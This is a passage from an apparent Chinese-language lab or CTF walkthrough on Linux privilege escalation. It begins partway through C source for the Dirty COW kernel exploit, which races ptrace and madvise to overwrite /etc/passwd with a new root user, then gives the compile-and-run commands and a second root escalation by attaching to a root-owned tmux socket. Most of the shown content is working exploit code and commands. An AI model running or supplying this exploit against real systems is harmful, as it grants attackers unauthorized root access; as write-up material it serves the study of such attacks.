MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
printf("Done! Check %s to see if the new user was created.\n", filename);
printf("You can log in with the username '%s' and the password '%s'.\n\n",
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;
}
我们将脏牛脚本下载到目标机器上

然后编译并运行这个脚本,新设置的密码为空
gcc -pthread 40389.c -o dirty -lcrypt
./dirty


tmux提权
除了脏牛,我们还发现以root用户运行的tmux程序

那么我们直接运行命令,就能够提权到root上了
/usr/bin/tmux -S /.devs/dev_sess